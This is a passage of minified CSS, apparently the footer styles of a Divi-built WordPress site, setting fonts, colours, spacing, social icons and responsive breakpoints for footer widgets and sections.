h5:first-of-type,.et_pb_sidebar_1_tb_footer.et_pb_widget_area h6:first-of-type,.et_pb_sidebar_1_tb_footer.et_pb_widget_area h2:first-of-type,.et_pb_sidebar_1_tb_footer.et_pb_widget_area h1:first-of-type,.et_pb_sidebar_1_tb_footer.et_pb_widget_area .widget-title,.et_pb_sidebar_1_tb_footer.et_pb_widget_area .widgettitle,.et_pb_sidebar_2_tb_footer.et_pb_widget_area h3:first-of-type,.et_pb_sidebar_2_tb_footer.et_pb_widget_area h4:first-of-type,.et_pb_sidebar_2_tb_footer.et_pb_widget_area h5:first-of-type,.et_pb_sidebar_2_tb_footer.et_pb_widget_area h6:first-of-type,.et_pb_sidebar_2_tb_footer.et_pb_widget_area h2:first-of-type,.et_pb_sidebar_2_tb_footer.et_pb_widget_area h1:first-of-type,.et_pb_sidebar_2_tb_footer.et_pb_widget_area .widget-title,.et_pb_sidebar_2_tb_footer.et_pb_widget_area .widgettitle{font-weight:700;text-transform:uppercase;font-size:26px;color:#f2f2f2!important;line-height:1.6em;text-align:left}.et_pb_sidebar_0_tb_footer.et_pb_widget_area p,.et_pb_sidebar_1_tb_footer.et_pb_widget_area p,.et_pb_sidebar_2_tb_footer.et_pb_widget_area p{line-height:1.3em}.et_pb_sidebar_0_tb_footer.et_pb_widget_area,.et_pb_sidebar_0_tb_footer.et_pb_widget_area li,.et_pb_sidebar_0_tb_footer.et_pb_widget_area li:before,.et_pb_sidebar_0_tb_footer.et_pb_widget_area a,.et_pb_sidebar_1_tb_footer.et_pb_widget_area,.et_pb_sidebar_1_tb_footer.et_pb_widget_area li,.et_pb_sidebar_1_tb_footer.et_pb_widget_area li:before,.et_pb_sidebar_1_tb_footer.et_pb_widget_area a,.et_pb_sidebar_2_tb_footer.et_pb_widget_area,.et_pb_sidebar_2_tb_footer.et_pb_widget_area li,.et_pb_sidebar_2_tb_footer.et_pb_widget_area li:before,.et_pb_sidebar_2_tb_footer.et_pb_widget_area a{font-size:16px;color:#FFFFFF!important;line-height:1.3em;transition:color 300ms ease 0ms}.et_pb_sidebar_0_tb_footer.et_pb_widget_area:hover,.et_pb_sidebar_0_tb_footer.et_pb_widget_area li:hover,.et_pb_sidebar_0_tb_footer.et_pb_widget_area li:hover:before,.et_pb_sidebar_0_tb_footer.et_pb_widget_area a:hover,.et_pb_sidebar_1_tb_footer.et_pb_widget_area:hover,.et_pb_sidebar_1_tb_footer.et_pb_widget_area li:hover,.et_pb_sidebar_1_tb_footer.et_pb_widget_area li:hover:before,.et_pb_sidebar_1_tb_footer.et_pb_widget_area a:hover,.et_pb_sidebar_2_tb_footer.et_pb_widget_area:hover,.et_pb_sidebar_2_tb_footer.et_pb_widget_area li:hover,.et_pb_sidebar_2_tb_footer.et_pb_widget_area li:hover:before,.et_pb_sidebar_2_tb_footer.et_pb_widget_area a:hover{color:#11b3ff!important}.et_pb_text_5_tb_footer h1{font-size:26px}.et_pb_text_5_tb_footer h3{font-weight:700;text-transform:uppercase;font-size:26px;color:#FFFFFF!important}.et_pb_text_5_tb_footer{margin-bottom:5px!important}.et_pb_image_1_tb_footer{width:180px;text-align:center}.et_pb_text_6_tb_footer{line-height:1.1em;font-size:13px;line-height:1.1em;padding-top:4px!important}.et_pb_section_3_tb_footer.et_pb_section{padding-top:0px;padding-bottom:0px;background-color:rgba(34,34,34,0.96)!important}.et_pb_row_2_tb_footer.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_text_7_tb_footer.et_pb_text{color:#C8CAC5!important}.et_pb_text_7_tb_footer{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;font-size:12px;margin-top:5px!important;margin-right:5px!important;margin-bottom:5px!important}.et_pb_section_4_tb_footer.et_pb_section,.et_pb_section_5_tb_footer.et_pb_section{padding-top:0px;padding-bottom:0px;background-color:#0A81BE!important}.et_pb_section_4_tb_footer{z-index:10;box-shadow:0px 2px 18px 0px rgba(0,0,0,0.3)}.et_pb_sticky.et_pb_section_4_tb_footer,.et_pb_sticky.et_pb_section_5_tb_footer{box-shadow:0px 2px 18px 0px rgba(0,0,0,0.3)}.et_pb_row_3_tb_footer.et_pb_row{padding-top:13px!important;padding-bottom:10px!important;padding-top:13px;padding-bottom:10px}.et_pb_row_3_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_3_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_3_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_3_tb_footer.et_pb_row,.et_pb_row_4_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_4_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_4_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_4_tb_footer.et_pb_row{width:100%;max-width:100%}.et_pb_row_3_tb_footer,.et_pb_row_4_tb_footer{display:flex}.et_pb_blurb_4_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_4_tb_footer.et_pb_blurb .et_pb_module_header a{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;color:#FFFFFF!important;line-height:0.6em;text-align:center}.et_pb_blurb_4_tb_footer.et_pb_blurb{line-height:1em;margin-right:10%!important;margin-left:10%!important;max-width:240px}.et_pb_blurb_4_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_5_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_6_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_7_tb_footer.et_pb_blurb .et_pb_module_header{padding-top:8px}ul.et_pb_social_media_follow_1_tb_footer{background-color:RGBA(255,255,255,0);padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important;margin-top:-10px!important}.et_pb_social_media_follow_1_tb_footer li a.icon:before{font-size:25px;line-height:50px;height:50px;width:50px}.et_pb_social_media_follow_1_tb_footer li a.icon{height:50px;width:50px}.et_pb_blurb_5_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_5_tb_footer.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_6_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_6_tb_footer.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_7_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_7_tb_footer.et_pb_blurb .et_pb_module_header a{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;color:#FFFFFF!important;text-align:center}.et_pb_blurb_5_tb_footer.et_pb_blurb{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;font-weight:;font-size:18px;margin-right:10%!important;margin-left:10%!important;max-width:150px}.et_pb_blurb_5_tb_footer .et-pb-icon,.et_pb_blurb_7_tb_footer .et-pb-icon{color:#FFFFFF;font-family:ETmodules!important;font-weight:400!important}.et_pb_section_5_tb_footer{margin-top:0px;margin-bottom:0px;z-index:10;box-shadow:0px 2px 18px 0px rgba(0,0,0,0.3)}.et_pb_row_4_tb_footer.et_pb_row{padding-top:13px!important;padding-bottom:0px!important;padding-top:13px;padding-bottom:0px}.et_pb_blurb_6_tb_footer.et_pb_blurb{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;font-weight:;font-size:18px;padding-bottom:0px!important;margin-top:0px!important;margin-right:10%!important;margin-bottom:0px!important;margin-left:10%!important}.et_pb_blurb_7_tb_footer.et_pb_blurb{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;font-size:18px;padding-bottom:0px!important;margin-right:10%!important;margin-bottom:0px!important;margin-left:10%!important}.et_pb_social_media_follow_network_0_tb_footer a.icon,.et_pb_social_media_follow_network_1_tb_footer a.icon,.et_pb_social_media_follow_network_2_tb_footer a.icon,.et_pb_social_media_follow_network_3_tb_footer a.icon,.et_pb_social_media_follow_network_4_tb_footer a.icon,.et_pb_social_media_follow_network_5_tb_footer a.icon,.et_pb_social_media_follow_network_6_tb_footer a.icon,.et_pb_social_media_follow_network_7_tb_footer a.icon,.et_pb_social_media_follow_network_8_tb_footer a.icon,.et_pb_social_media_follow_network_9_tb_footer a.icon,.et_pb_social_media_follow_network_10_tb_footer a.icon,.et_pb_social_media_follow_network_11_tb_footer a.icon{background-color:RGBA(255,255,255,0)!important}.et_pb_social_media_follow li.et_pb_social_media_follow_network_0_tb_footer a,.et_pb_social_media_follow li.et_pb_social_media_follow_network_1_tb_footer a,.et_pb_social_media_follow li.et_pb_social_media_follow_network_6_tb_footer a,.et_pb_social_media_follow li.et_pb_social_media_follow_network_7_tb_footer a{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;width:auto;height:auto}.et_pb_social_media_follow_network_0_tb_footer,.et_pb_social_media_follow_network_1_tb_footer,.et_pb_social_media_follow_network_6_tb_footer,.et_pb_social_media_follow_network_7_tb_footer{margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important}.et_pb_column_10_tb_footer,.et_pb_column_11_tb_footer{padding-bottom:0px}.et_pb_image_0_tb_footer.et_pb_module,.et_pb_image_1_tb_footer.et_pb_module,.et_pb_blurb_4_tb_footer.et_pb_blurb.et_pb_module,.et_pb_blurb_5_tb_footer.et_pb_blurb.et_pb_module,.et_pb_blurb_6_tb_footer.et_pb_blurb.et_pb_module,.et_pb_blurb_7_tb_footer.et_pb_blurb.et_pb_module{margin-left:auto!important;margin-right:auto!important}@media only screen and (min-width:981px){.et_pb_section_5_tb_footer{display:none!important}.et_pb_blurb_6_tb_footer.et_pb_blurb{max-width:220px}.et_pb_blurb_7_tb_footer.et_pb_blurb{max-width:140px}}@media only screen and (max-width:980px){.et_pb_section_2_tb_footer.et_pb_section{padding-right:10px;padding-left:10px}.et_pb_image_0_tb_footer .et_pb_image_wrap img,.et_pb_image_1_tb_footer .et_pb_image_wrap img{width:auto}.et_pb_text_2_tb_footer{font-size:14px;margin-left:15px!important}.et_pb_blurb_4_tb_footer.et_pb_blurb,.et_pb_blurb_5_tb_footer.et_pb_blurb{margin-right:10%!important;margin-left:10%!important}.et_pb_blurb_6_tb_footer.et_pb_blurb{margin-right:10%!important;margin-bottom:-21px!important;margin-left:10%!important;max-width:220px}.et_pb_blurb_7_tb_footer.et_pb_blurb{margin-right:10%!important;margin-bottom:0px!important;margin-left:10%!important;max-width:150px}.et_pb_blurb_7_tb_footer .et-pb-icon{font-size:36px}}@media only screen and (min-width:768px) and (max-width:980px){.et_pb_social_media_follow_0_tb_footer,.et_pb_section_4_tb_footer,.et_pb_social_media_follow_1_tb_footer{display:none!important}}@media only screen and (max-width:767px){.dsm_image_carousel_0_tb_footer.dsm_image_carousel_arrow_outside.dsm_image_carousel_arrow_mobile_inside .swiper-button-prev{left:0}.dsm_image_carousel_0_tb_footer.dsm_image_carousel_arrow_outside.dsm_image_carousel_arrow_mobile_inside .swiper-button-next{right:0}.et_pb_section_2_tb_footer.et_pb_section{padding-top:75px;padding-right:10px;padding-bottom:0px;padding-left:10px}.et_pb_image_0_tb_footer .et_pb_image_wrap img,.et_pb_image_1_tb_footer .et_pb_image_wrap img{width:auto}.et_pb_text_2_tb_footer{font-size:14px;margin-right:15px!important;margin-left:15px!important}.et_pb_social_media_follow_0_tb_footer,.et_pb_section_4_tb_footer,.et_pb_social_media_follow_1_tb_footer{display:none!important}.et_pb_blurb_4_tb_footer.et_pb_blurb,.et_pb_blurb_5_tb_footer.et_pb_blurb{margin-right:10%!important;margin-left:10%!important}.et_pb_blurb_6_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_6_tb_footer.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_7_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_7_tb_footer.et_pb_blurb .et_pb_module_header a{font-size:14px}.et_pb_blurb_6_tb_footer.et_pb_blurb{margin-right:10%!important;margin-left:10%!important;max-width:180px}.et_pb_blurb_7_tb_footer.et_pb_blurb{margin-right:10%!important;margin-left:10%!important;max-width:115px}.et_pb_blurb_7_tb_footer .et-pb-icon{font-size:34px}}